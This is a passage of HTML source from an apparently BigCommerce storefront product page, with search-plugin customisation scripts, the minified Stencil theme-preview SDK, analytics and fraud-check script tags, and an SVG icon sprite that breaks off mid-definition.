    font-size: 20px;margin-top: 10px;
}
#fs-serp-page .price{
    width: 40%;
    float: left;
    background: #000;
    color: #fff;
    font-size: 20px;padding: 0;
    text-align: center;
}
#fs-serp-page .isp_custom_view_btn a{text-decoration: none;color: #fff;}
#fs-serp-page .title.fs-result-page-mihllj {
    font-size: 16px;
    text-align: center;
    line-height: 1.3em;
}
#fs-serp-page .image-wrapper{
    position: relative;
    border: 1px solid #ddd;
    margin-bottom: 12px;
}
.image-container.fs-result-page-kqhmwl{
    margin: 0 auto;
    padding: 20px;
}
.bundleYes h1.page-heading {
    display: none;
}</style>`);
    }

</script>

<script>
/* get all products to loop on */
function getProductElements(element) {
    return [...element.querySelectorAll(`.fs-results-product-card`)];
}

/* remove label */
function removeLabel(productElement) {
    const label = productElement.querySelector(".isp_custom_view_btn");
    if (label) {
        label.remove();
    }
}

/* add new label */
function addLabel(productElement, data) {
    const purl = data.productURL;
    if (productElement.querySelectorAll(`.my-promo-labels`).length === 0) {
      productElement.querySelector(".info-container .price-container").insertAdjacentHTML('beforeend', `<div class="isp_custom_view_btn"><a href="${purl}">View Details</a></div>`);
    }
}

function hooks() {
    window.SerpOptions.registerHook("serp-product-grid", ({products, element}) => {
        console.log(products, element);
        for (const productElement of getProductElements(element)) {
            /* get product data */
            const productID = productElement.dataset.productId;
            const data = products[productID];

            /* clear product */
            removeLabel(productElement);

            /* add if comparePrice exist*/
            addLabel(productElement, data)
        }
    });
}

// execution here
if (window.SerpOptions) {
    hooks();
} else {
    window.addEventListener('fast-serp-ready', function () {
        hooks();
    });
}
</script>
<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"592672","timezone_offset":"-4.0","timestamp":"2025-11-10T08:23:26.79879600Z","visit_id":"3a572264-3a23-47aa-bd9b-2ca239e69db1","channel_id":1}');
})();
</script>
<script app>var referrer=document.referrer;-1<referrer.indexOf("mybigcommerce.com")&&function(n){function i(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}var o={};i.m=n,i.c=o,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=1)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e,t,n){return t&&u(e.prototype,t),n&&u(e,n),e},i=t.STOREFRONT_UPSTREAM_COOKIE_NAME="bc_upstream",r=t.STOREFRONT_UPSTREAM_COOKIE_VALUE="storefront",s=t.STENCIL_COOKIE_NAME="stencil_preview",a=t.PAGE_CONTENT_SESSION_COOKIE_NAME="page_content_session_id",o=(o(c,[{key:"getCookieDomain",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"localhost";return"localhost"!==e&&"www."!==e.substr(0,4)?"."+e:e}},{key:"closePreview",value:function(){this.removeCookies(),this.reloadPage()}},{key:"parseCookies",value:function(){var e=this.jsCookie.get(s).split("@"),t=this.jsCookie.get(a);if(e.length<2)throw new Error("Invalid preview cookie");if(!t)throw new Error("Invalid page content session cookie");this.versionId=e[0],this.configurationId=e[1],this.sessionId=e[2]||"",this.pageContentSessionId=t,this.useCookieDomain=this.checkCookieDomain()}},{key:"checkCookieDomain",value:function(){return this.jsCookie.remove(s),void 0!==this.jsCookie.get(s)||(this.jsCookie.set(s,this.getPreviewCookieValue()),!1)}},{key:"getPreviewCookieValue",value:function(){return this.sessionId?this.versionId+"@"+this.configurationId+"@"+this.sessionId:this.versionId+"@"+this.configurationId}},{key:"bind",value:function(n,o){var i=this;this.chan.bind(n,function(e,t){t=JSON.parse(t);i.debug&&console.log("received",n,t),o(t,e)})}},{key:"call",value:function(e,t,n,o){this.debug&&console.log("sent",e,t),this.chan.call({method:e,params:t||{},success:n||function(){},error:o||function(){}})}},{key:"registerEvents",value:function(){var t=this;this.bind("reload-page",function(){return t.reloadPage()}),this.bind("set-cookie",function(e){t.configurationId=e.configurationId||t.configurationId,t.versionId=e.versionId||t.versionId,t.sessionId=e.sessionId||t.sessionId,t.setCookies(),!0===e.reloadPage&&t.reloadPage()})}},{key:"registerWindowEvents",value:function(){var e=this;this.window.addEventListener("focus",function(){e.setCookies()}),this.window.location!==this.window.parent.location&&this.window.addEventListener("message",this.messageEventHandler),this.window.onbeforeunload=function(){e.ready=!1,e.call("sdk-not-ready")}}},{key:"reloadPage",value:function(){return this.document.location.reload(!0),!0}},{key:"runningInIframe",value:function(){try{return this.window.self!==this.window.top}catch(e){return!0}}},{key:"setCookies",value:function(){this.setCookie(s,this.getPreviewCookieValue()),this.setCookie(a,this.pageContentSessionId),this.setCookie(i,this.upstream)}},{key:"setCookie",value:function(e,t){var n;this.useCookieDomain?this.jsCookie.set(e,t,{domain:this.cookieDomain}):this.jsCookie.set(e,t),this.cookieDomain.match(/^www\./)&&(n=this.cookieDomain.substr(4,this.cookieDomain.length),this.jsCookie.set(e,t,{domain:n}))}},{key:"messageEventHandler",value:function(e){e=JSON.parse(e.data);void 0!==e.action&&"load-preview-pane-sdk"===e.action&&(void 0!==(e=e.scriptPath)&&this.loadPreviewPaneSdk(e),this.window.removeEventListener("message",this.messageEventHandler))}},{key:"loadPreviewPaneSdk",value:function(e){var t=this.document.createElement("script");t.src=e,this.document.head.append(t)}},{key:"onReady",value:function(){this.ready=!0,this.call("sdk-ready")}},{key:"removeCookies",value:function(){var e;this.removeCookie(s),this.removeCookie(i),this.removeCookie(a),this.cookieDomain.match(/^www\./)&&(e=this.cookieDomain.substr(4,this.cookieDomain.length),this.removeCookie(s,e),this.removeCookie(i,e))}},{key:"removeCookie",value:function(e,t){this.jsCookie.remove(e),this.jsCookie.remove(e,{domain:t||this.cookieDomain})}}]),c);function c(e,t,n){var o=this;(function(e){if(!(e instanceof c))throw new TypeError("Cannot call a class as a function")})(this),this.chan=null,this.configurationId="",this.upstream=r,this.cookieDomain=this.getCookieDomain(e.location.hostname),this.document=e.document,this.jsChannel=t,this.jsCookie=n,this.sessionId="",this.versionId="",this.pageContentSessionId="",this.window=e,this.ready=!1,this.runningInIframe()?(this.chan=t.build({window:e.parent,origin:"*",onReady:function(){return o.onReady()},scope:"stencilEditor"}),this.messageEventHandler=this.messageEventHandler.bind(this),this.parseCookies(),this.registerWindowEvents(),this.registerEvents()):this.closePreview()}function u(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}t.default=o},function(e,t,n){e.exports=n(2)},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var i=o(n(0)),r=o(n(3)),s=o(n(5)),n=o(n(6)),n=new i.default(window,s.default,n.default);window.previewSdk={iframeSdk:n,themeEditor:new r.default(window.document,n)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o,i=function(e,t,n){return t&&c(e.prototype,t),n&&c(e,n),e},r=(o=n(4))&&o.__esModule?o:{default:o},s=n(0),i=(i(a,[{key:"addFont",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},o=this.document.createElement("link");n.error=n.error||function(){},n.success=n.success||function(){},o.setAttribute("rel","stylesheet"),o.setAttribute("href",e);var i=o.addEventListener("load",function(){n.success(e),o.removeEventListener("load",i),t.document.body.focus()});return this.document.head.appendChild(o),!0}},{key:"rewriteStylesheetUrl",value:function(e){var t=e.indexOf("?"),t=-1!==t?e.substring(0,t):e,e=t.match(/[-|\/](\w+)\/stencil\/(.*)/i);if(e&&(t="/stencil/s-"+e[1]+"/"+e[2]),0!==t.indexOf("/stencil"))throw new Error("Invalid stylesheet url");return t}},{key:"getStylesheetBaseUrl",value:function(e){e=e.match(/(^\/stencil\/s-.*?)\//i);return e?e[1]:"/stencil"}},{key:"getStylesheetRelativePath",value:function(e){var t=new RegExp("/(css/.*)-(?:[a-f0-9]{8}-(?:[a-f0-9]{4}-){3}[a-f0-9]{12})\\.css","i"),t=e.match(t);if(!t)throw new Error("Invalid stylesheet url");return t[1]+"-"+this.sdk.configurationId+".css?preview="+Date.now()}},{key:"generateStylesheetUrl",value:function(e){var t=this.rewriteStylesheetUrl(e),e=this.getStylesheetBaseUrl(t),t=this.getStylesheetRelativePath(t);return this.sdk.sessionId?e+"/"+this.sdk.versionId+"/e/"+this.sdk.sessionId+"/"+t:e+"/"+this.sdk.versionId+"/"+t}},{key:"getStylesheets",value:function(){var e=this.document.head.querySelectorAll("link[data-stencil-stylesheet]");return Array.prototype.slice.call(e)}},{key:"registerSdkEvents",value:function(){var n=this;this.sdk.bind("add-font",function(e,t){return t.delayReturn(!0),n.addFont(e.fontUrl,{error:function(e){t.error(e)},success:function(e){t.complete(e)}})}),this.sdk.bind("reload-stylesheets",function(e,t){n.sdk.configurationId=e.configurationId,n.sdk.upstream=e.upstream||s.STOREFRONT_UPSTREAM_COOKIE_VALUE;e=n.getStylesheets().filter(function(e){return!e.hasAttribute("data-is-loading")}),e={error:r.default.callOnce(function(e){return t.error(e)}),success:r.default.callAfterNTimes(e.length,function(e){return t.complete(e)})};return t.delayReturn(!0),n.sdk.setCookies(),n.reloadStylesheets(e)}),this.sdk.bind("update-external-urls",function(e){return n.updateExternalUrls(e.targetValue)})}},{key:"reloadStylesheets",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return e.error=e.error||function(){},e.success=e.success||function(){},this.getStylesheets().forEach(this.updateStylesheet.bind(this,e)),!0}},{key:"updateStylesheet",value:function(e,t){function n(){s.removeAttribute("data-is-loading"),s.removeEventListener("error",o),s.removeEventListener("load",n),i.document.head.removeChild(t),e.success(r),i.document.body.focus()}function o(){e.error(r),s.removeEventListener("error",o),s.removeEventListener("load",n),i.document.head.removeChild(s)}var i=this,r=t.getAttribute("href"),s=void 0;r&&(t.hasAttribute("data-is-loading")?this.document.head.removeChild(t):((s=t.cloneNode(!1)).setAttribute("href",this.generateStylesheetUrl(r)),s.setAttribute("data-is-loading",!0),s.addEventListener("load",n),s.addEventListener("error",o),this.document.head.insertBefore(s,t)))}},{key:"updateExternalUrls",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"_blank",e=this.document.querySelectorAll("a"),n=this.document.location.hostname;return e.forEach(function(e){e.hostname&&e.hostname!==n&&e.setAttribute("target",t)}),!0}}]),a);function a(e,t){(function(e){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")})(this),this.document=e,this.sdk=t,this.registerSdkEvents()}function c(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={callAfterNTimes:function(e,o){var i=this,r=e;return function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return--r<1?o.apply(i,t):null}},callOnce:function(o){var i=!1,r=void 0;return function(){if(!i){i=!0;for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];r=o.apply(this,t)}return r}},documentReady:function(e){(document.attachEvent?"complete"===document.readyState:"loading"!==document.readyState)?e():document.addEventListener("DOMContentLoaded",e)},getAppContainer:function(){var e=document.querySelector("[data-preview-sdk-container]");return e||((e=document.createElement("div")).setAttribute("data-preview-sdk-container",1),document.body.appendChild(e)),e},convertHtmlToElement:function(e){var t=document.createElement("div");return t.innerHTML=e,t.firstChild}}},function(e,t,n){var o=function(){"use strict";function E(e){return Array.isArray?Array.isArray(e):-1!=e.constructor.toString().indexOf("Array")}function e(e){try{var t=JSON.parse(e.data);if("object"!=typeof t||null===t)throw"malformed"}catch(e){return}var n,o,i,r,s=e.source,a=e.origin;if("string"==typeof t.method&&(r=2==(i=t.method.split("::")).length?(n=i[0],i[1]):t.method),void 0!==t.id&&(o=t.id),"string"==typeof r){var c=!1;if(f[a]&&f[a][n])for(var u=0;u<f[a][n].length;u++)if(f[a][n][u].win===s){f[a][n][u].handler(a,r,t),c=!0;break}if(!c&&f["*"]&&f["*"][n])for(u=0;u<f["*"][n].length;u++)if(f["*"][n][u].win===s){f["*"][n][u].handler(a,r,t);break}}else void 0!==o&&S[o]&&S[o](a,r,t)}var l=Math.floor(1000001*Math.random()),f={},S={};return window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e),{build:function(p){function w(e){if(p.debugOutput&&window.console&&window.console.log){try{"string"!=typeof e&&(e=JSON.stringify(e))}catch(e){}window.console.log("["+n+"] "+e)}}if(!window.postMessage)throw"jschannel cannot run this browser, no postMessage";if(!window.JSON||!window.JSON.stringify||!window.JSON.parse)throw"jschannel cannot run this browser, no JSON parsing/serialization";if("object"!=typeof p)throw"Channel build invoked without a proper object argument";if(!p.window||!p.window.postMessage)throw"Channel.build() called without a valid window argument";if(window===p.window)throw"target window is same as present window -- not allowed";var e,t=!1;if("string"==typeof p.origin&&("*"===p.origin?t=!0:null!==(e=p.origin.match(/^https?:\/\/(?:[-a-zA-Z0-9_\.])+(?::\d+)?/))&&(p.origin=e[0].toLowerCase(),t=!0)),!t)throw"Channel.build() called with an invalid origin";if(void 0!==p.scope){if("string"!=typeof p.scope)throw"scope, when specified, must be a string";if(1<p.scope.split("::").length)throw"scope may not contain double colons: '::'"}function u(e,t,n){if("function"==typeof p.gotMessageObserver)try{p.gotMessageObserver(e,n)}catch(e){w("gotMessageObserver() raised an exception: "+e.toString())}if(n.id&&t){if(y[t]){var o=(h=n.id,l=e,v=n.callbacks||[],g=m=!1,{origin:l,invoke:function(e,t){if(!b[h])throw"attempting to invoke a callback of a nonexistent transaction: "+h;for(var n=!1,o=0;o<v.length;o++)if(e===v[o]){n=!0;break}if(!n)throw"request supports no such callback '"+e+"'";C({id:h,callback:e,params:t})},error:function(e,t){if(g=!0,!b[h])throw"error called for nonexistent message: "+h;delete b[h],C({id:h,error:e,message:t})},complete:function(e){if(g=!0,!b[h])throw"complete called for nonexistent message: "+h;delete b[h],C({id:h,result:e})},delayReturn:function(e){return"boolean"==typeof e&&(m=!0===e),m},completed:function(){return g}});b[n.id]={};try{if(n.callbacks&&E(n.callbacks)&&0<n.callbacks.length)for(var i=0;i<n.callbacks.length;i++){for(var r=n.callbacks[i],s=n.params,a=r.split("/"),c=0;c<a.length-1;c++){var u=a[c];"object"!=typeof s[u]&&(s[u]={}),s=s[u]}s[a[a.length-1]]=function(){var t=r;return function(e){return o.invoke(t,e)}}()}var d=y[t](o,n.params);o.delayReturn()||o.completed()||o.complete(d)}catch(e){var l="runtime_error",f=null;if("string"==typeof e?f=e:"object"==typeof e&&(e&&E(e)&&2==e.length?(l=e[0],f=e[1]):"string"==typeof e.error&&(l=e.error,e.message?"string"==typeof e.message?f=e.message:e=e.message:f="")),null===f)try{void 0===(f=JSON.stringify(e))&&(f=e.toString())}catch(t){f=e.toString()}o.error(l,f)}}}else n.id&&n.callback?k[n.id]&&k[n.id].callbacks&&k[n.id].callbacks[n.callback]?k[n.id].callbacks[n.callback](n.params):w("ignoring invalid callback, id:"+n.id+" ("+n.callback+")"):n.id?k[n.id]?(n.error?(0,k[n.id].error)(n.error,n.message):void 0!==n.result?(0,k[n.id].success)(n.result):(0,k[n.id].success)(),delete k[n.id],delete S[n.id]):w("ignoring invalid response: "+n.id):t&&y[t]&&y[t]({origin:e},n.params);var h,l,v,m,g}var n=function(){for(var e="",t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789",n=0;n<5;n++)e+=t.charAt(Math.floor(Math.random()*t.length));return e}(),y={},k={},b={},o=!1,i=[];!function(n,e,t,o){function i(e){for(var t=0;t<e.length;t++)if(e[t].win===n)return!0;return!1}var r=!1;if("*"===e){for(var s in f)if(f.hasOwnProperty(s)&&"*"!==s&&"object"==typeof f[s][t]&&(r=i(f[s][t])))break}else f["*"]&&f["*"][t]&&(r=i(f["*"][t])),!r&&f[e]&&f[e][t]&&(r=i(f[e][t]));if(r)throw"A channel is already bound to the same window which overlaps with origin '"+e+"' and has scope '"+t+"'";"object"!=typeof f[e]&&(f[e]={}),"object"!=typeof f[e][t]&&(f[e][t]=[]),f[e][t].push({win:n,handler:o})}(p.window,p.origin,"string"==typeof p.scope?p.scope:"",u);function d(e){return"string"==typeof p.scope&&p.scope.length&&(e=[p.scope,e].join("::")),e}var C=function(e,t){if(!e)throw"postMessage called with null message";if(w((o?"post  ":"queue ")+" message: "+JSON.stringify(e)),t||o){if("function"==typeof p.postMessageObserver)try{p.postMessageObserver(p.origin,e)}catch(e){w("postMessageObserver() raised an exception: "+e.toString())}p.window.postMessage(JSON.stringify(e),p.origin)}else i.push(e)},r={unbind:function(e){if(y[e]){if(!delete y[e])throw"can't delete method: "+e;return!0}return!1},bind:function(e,t){if(!e||"string"!=typeof e)throw"'method' argument to bind must be string";if(!t||"function"!=typeof t)throw"callback missing from bind params";if(y[e])throw"method '"+e+"' is already bound!";return y[e]=t,this},call:function(e){if(!e)throw"missing arguments to call function";if(!e.method||"string"!=typeof e.method)throw"'method' argument to call must be string";if(!e.success||"function"!=typeof e.success)throw"'success' callback missing from call";var i={},r=[],s=[],a=function(e,t){if(0<=s.indexOf(t))throw"params cannot be a recursive data structure";if(s.push(t),"object"==typeof t)for(var n in t){var o;t.hasOwnProperty(n)&&(o=e+(e.length?"/":"")+n,"function"==typeof t[n]?(i[o]=t[n],r.push(o),delete t[n]):"object"==typeof t[n]&&a(o,t[n]))}};a("",e.params);var t,n,o,c={id:l,method:d(e.method),params:e.params};r.length&&(c.callbacks=r),e.timeout&&(t=l,n=e.timeout,o=d(e.method),window.setTimeout(function(){var e;k[t]&&(e="timeout ("+n+"ms) exceeded on method '"+o+"'",(0,k[t].error)("timeout_error",e),delete k[t],delete S[t])},n)),k[l]={callbacks:i,error:e.error,success:e.success},S[l]=u,l++,C(c)},notify:function(e){if(!e)throw"missing arguments to notify function";if(!e.method||"string"!=typeof e.method)throw"'method' argument to notify must be string";C({method:d(e.method),params:e.params})},destroy:function(){(function(e,t,n){for(var o=f[t][n],i=0;i<o.length;i++)o[i].win===e&&o.splice(i,1);0===f[t][n].length&&delete f[t][n]})(p.window,p.origin,"string"==typeof p.scope?p.scope:""),window.removeEventListener?window.removeEventListener("message",u,!1):window.detachEvent&&window.detachEvent("onmessage",u),o=!1,y={},b={},k={},p.origin=null,i=[],w("channel destroyed"),n=""}};return r.bind("__ready",function(e,t){if(w("ready msg received"),o&&!p.reconnect)throw"received ready message while in ready state.  help!";for(o=!1,n.length<6&&(n+="ping"===t?"-R":"-L"),p.reconnect||r.unbind("__ready"),o=!0,w("ready msg accepted."),"ping"===t&&r.notify({method:"__ready",params:"pong"});i.length;)C(i.pop());"function"==typeof p.onReady&&p.onReady(r)}),setTimeout(function(){C({method:d("__ready"),params:"ping"},!0)},0),r}}}();void 0!==(t=function(){return o}.call(t,n,t,e))&&(e.exports=t),void 0!==e.exports&&(e.exports=o)},function(e,t,n){var o,i=function(){function a(){for(var e=0,t={};e<arguments.length;e++){var n,o=arguments[e];for(n in o)t[n]=o[n]}return t}function u(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function e(c){function s(){}function n(e,t,n){if("undefined"!=typeof document){"number"==typeof(n=a({path:"/"},s.defaults,n)).expires&&(n.expires=new Date(+new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var o=JSON.stringify(t);/^[\{\[]/.test(o)&&(t=o)}catch(e){}t=c.write?c.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var i,r="";for(i in n)n[i]&&(r+="; "+i,!0!==n[i]&&(r+="="+n[i].split(";")[0]));return document.cookie=e+"="+t+r}}function t(e,t){if("undefined"!=typeof document){for(var n={},o=document.cookie?document.cookie.split("; "):[],i=0;i<o.length;i++){var r=o[i].split("="),s=r.slice(1).join("=");t||'"'!==s.charAt(0)||(s=s.slice(1,-1));try{var a=u(r[0]),s=(c.read||c)(s,a)||u(s);if(t)try{s=JSON.parse(s)}catch(e){}if(n[a]=s,e===a)break}catch(e){}}return e?n[e]:n}}return s.set=n,s.get=function(e){return t(e,!1)},s.getJSON=function(e){return t(e,!0)},s.remove=function(e,t){n(e,"",a(t,{expires:-1}))},s.defaults={},s.withConverter=e,s}(function(){})};void 0!==(o="function"==typeof(o=i)?o.call(t,n,t,e):o)&&(e.exports=o),e.exports=i()}]);</script>
        
        

        
        
        
        
        <!-- snippet location htmlhead -->
<script type="text/jаvascript">document.querySelector(`script[src*='facebook']`).remove()</script>
<script>
    var __isp_options = __isp_options || {};
    
    window.addEventListener("load", function() {
        document.querySelector("input.form-input").addEventListener("keydown",function(){
            if (event.keyCode === 13) {
                $jquery(this).parents("form").submit()
            }
        });
        setInStockFlag();
    });
    
    __isp_options.isp_serp_callback= function() {
      $(".isp_grid_product").each(function () {
          let product_id = $(this).attr("product_id");
          if($(this).find(".action_bar").length === 0) {
              const action_row = `<div class="action_bar">
                                <span class="isp_custom_price" currency="${ISP_SITE_CURRENCY}">${custom_formatPrice(ISP_PRODUCTS[product_id].p)}</span>
                                <a class="isp_custom_view_btn" href="${ISP_PRODUCTS[product_id].u}">VIEW DETAILS</a>
                               </div>`;
              $(this).find(".isp_product_sku").after(action_row);
          }
      });
    };

    function custom_formatPrice(price) {
        return getCurrencyPreSymbol(ISP_SITE_CURRENCY) + price + getCurrencyPostSymbol(ISP_SITE_CURRENCY);
    }
    
    function setInStockFlag() {
        let narrow = ["In Stock","True"];
        __isp_options.dropdown_narrow_by = [narrow];
        __isp_options.isp_serp_ajax_header_narrow_facets = JSON.stringify([narrow]);
    
        for (let i = 0; i < document.querySelectorAll("form[action*=search]").length; i++) {
            let input = document.createElement("input");
            input.setAttribute("type", "hidden");
            input.setAttribute("name", "narrow");
            input.setAttribute("value", JSON.stringify([narrow]));
            document.querySelectorAll("form[action*=search]")[i].appendChild(input);
        }
    }
</script>
<script
defer
type="text/jаvascript"
id="sig-bc"
data-store-id="stores/reotp"
src="https://cdn-scripts.signifyd.com/bigcommerce/script-tag.js">
</script>
    </head>
    <body class="pageView-pageType--product">

         <noscript id="deferred-styles">
             <link href="https://fonts.googleapis.com/css?family=Montserrat:400%7COswald:300%7CKarla:400&display=swap" rel="stylesheet">
             <link type="text/css" rel="stylesheet" href="https://cdn11.bigcommerce.com/s-reotp/content/css/lightbox.css" async/>
             <link rel="stylesheet" href="https://code.jquery.com/ui/1.10.3/themes/smoothness/jquery-ui.css">
        </noscript>
        <script type="text/jаvascript">
      var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);
    </script>
        <!-- snippet location header -->
        <div class="icons-svg-sprite"><svg xmlns="http://www.w3.org/2000/svg"><defs> <path id="stumbleupon-path-1" d="M0,0.0749333333 L31.9250667,0.0749333333 L31.9250667,31.984 L0,31.984"/> </defs><symbol viewBox="0 0 24 24" id="icon-add"><path d="M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"/></symbol><symbol viewBox="0 0 36 36" id="icon-arrow-down"> <path d="M16.5 6v18.26l-8.38-8.38-2.12 2.12 12 12 12-12-2.12-2.12-8.38 8.38v-18.26h-3z"/> </symbol><symbol viewBox="0 0 12 8" id="icon-chevron-down"><path d="M6 6.174l5.313-4.96.23-.214.457.427-.23.214-5.51 5.146L6.03 7 6 6.972 5.97 7l-.23-.214L.23 1.64 0 1.428.458 1l.23.214L6 6.174z" stroke-linecap="square" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-left"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/></symbol><symbol viewBox="0 0 24 24" id="icon-chevron-right"><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-close"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></symbol><symbol viewBox="0 0 28 28" id="icon-envelope"> <path d="M0 23.5v-12.406q0.688 0.766 1.578 1.359 5.656 3.844 7.766 5.391 0.891 0.656 1.445 1.023t1.477 0.75 1.719 0.383h0.031q0.797 0 1.719-0.383t1.477-0.75 1.445-1.023q2.656-1.922 7.781-5.391 0.891-0.609 1.563-1.359v12.406q0 1.031-0.734 1.766t-1.766 0.734h-23q-1.031 0-1.766-0.734t-0.734-1.766zM0 6.844q0-1.219 0.648-2.031t1.852-0.812h23q1.016 0 1.758 0.734t0.742 1.766q0 1.234-0.766 2.359t-1.906 1.922q-5.875 4.078-7.313 5.078-0.156 0.109-0.664 0.477t-0.844 0.594-0.812 0.508-0.898 0.422-0.781 0.141h-0.031q-0.359 0-0.781-0.141t-0.898-0.422-0.812-0.508-0.844-0.594-0.664-0.477q-1.422-1-4.094-2.852t-3.203-2.227q-0.969-0.656-1.828-1.805t-0.859-2.133z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-facebook"> <path d="M2.428 0.41c-0.936 0-1.695 0.753-1.695 1.682v27.112c0 0.929 0.759 1.682 1.695 1.682h14.709v-11.802h-4.002v-4.599h4.002v-3.392c0-3.936 2.423-6.080 5.961-6.080 1.695 0 3.152 0.125 3.576 0.181v4.114l-2.454 0.001c-1.924 0-2.297 0.907-2.297 2.239v2.937h4.59l-0.598 4.599h-3.992v11.802h7.826c0.936 0 1.695-0.753 1.695-1.682v-27.112c0-0.929-0.759-1.682-1.695-1.682h-27.321z"/> </symbol><symbol viewBox="0 0 20 28" id="icon-google"> <path d="M1.734 21.156q0-1.266 0.695-2.344t1.852-1.797q2.047-1.281 6.312-1.563-0.5-0.641-0.742-1.148t-0.242-1.148q0-0.625 0.328-1.328-0.719 0.063-1.062 0.063-2.312 0-3.898-1.508t-1.586-3.82q0-1.281 0.562-2.484t1.547-2.047q1.188-1.031 2.844-1.531t3.406-0.5h6.516l-2.141 1.375h-2.063q1.172 0.984 1.766 2.078t0.594 2.5q0 1.125-0.383 2.023t-0.93 1.453-1.086 1.016-0.922 0.961-0.383 1.031q0 0.562 0.5 1.102t1.203 1.062 1.414 1.148 1.211 1.625 0.5 2.219q0 1.422-0.766 2.703-1.109 1.906-3.273 2.805t-4.664 0.898q-2.063 0-3.852-0.648t-2.695-2.148q-0.562-0.922-0.562-2.047zM4.641 20.438q0 0.875 0.367 1.594t0.953 1.18 1.359 0.781 1.563 0.453 1.586 0.133q0.906 0 1.742-0.203t1.547-0.609 1.141-1.141 0.43-1.703q0-0.391-0.109-0.766t-0.227-0.656-0.422-0.648-0.461-0.547-0.602-0.539-0.57-0.453-0.648-0.469-0.57-0.406q-0.25-0.031-0.766-0.031-0.828 0-1.633 0.109t-1.672 0.391-1.516 0.719-1.070 1.164-0.422 1.648zM6.297 4.906q0 0.719 0.156 1.523t0.492 1.609 0.812 1.445 1.172 1.047 1.508 0.406q0.578 0 1.211-0.258t1.023-0.68q0.828-0.875 0.828-2.484 0-0.922-0.266-1.961t-0.75-2.016-1.313-1.617-1.828-0.641q-0.656 0-1.289 0.305t-1.039 0.82q-0.719 0.922-0.719 2.5z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-instagram"> <path d="M25.522709,13.5369502 C25.7256898,14.3248434 25.8455558,15.1480745 25.8455558,15.9992932 C25.8455558,21.4379334 21.4376507,25.8455558 15.9998586,25.8455558 C10.5623493,25.8455558 6.15416148,21.4379334 6.15416148,15.9992932 C6.15416148,15.1480745 6.27459295,14.3248434 6.4775737,13.5369502 L3.6915357,13.5369502 L3.6915357,27.0764447 C3.6915357,27.7552145 4.24280653,28.3062027 4.92355534,28.3062027 L27.0764447,28.3062027 C27.7571935,28.3062027 28.3084643,27.7552145 28.3084643,27.0764447 L28.3084643,13.5369502 L25.522709,13.5369502 Z M27.0764447,3.6915357 L23.384909,3.6915357 C22.7050083,3.6915357 22.1543028,4.24280653 22.1543028,4.92214183 L22.1543028,8.61509104 C22.1543028,9.29442633 22.7050083,9.84569717 23.384909,9.84569717 L27.0764447,9.84569717 C27.7571935,9.84569717 28.3084643,9.29442633 28.3084643,8.61509104 L28.3084643,4.92214183 C28.3084643,4.24280653 27.7571935,3.6915357 